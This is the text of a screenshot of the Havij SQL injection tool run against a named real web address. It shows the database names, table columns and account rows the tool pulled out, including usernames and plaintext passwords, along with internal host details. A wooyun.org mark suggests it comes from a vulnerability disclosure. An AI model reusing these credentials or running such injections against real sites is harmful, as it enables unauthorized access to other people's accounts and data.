 Havij
Target: http://gmail.sina.net/main/control/agents.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: String
Load Save
Post Data: company=act
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
department
domain
email
id
enterpriseId
email
passwd
path
flag
departId
realName
telephone
mobile
id enterpriseId email passwd
5 3 zhangchen 1111
6 4 sina qq123456
9 6 webmaster qq123456
10 6 qq coolcool
11 4 webmaster qq123456
12 7 webmaster 111111
13 7 kf 111111
14 12 webmaster 123456
16
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: sinanet
System User: sinanet@10.55.5.53
Host Name: etch101
Installation dir: /usr/local/mysql/
Db user: 'sinanet'@'10.55.5.%'
Data Base Found: information_schema
Data Base Found: sinanet
Data Base Found: test
www.wooyun.org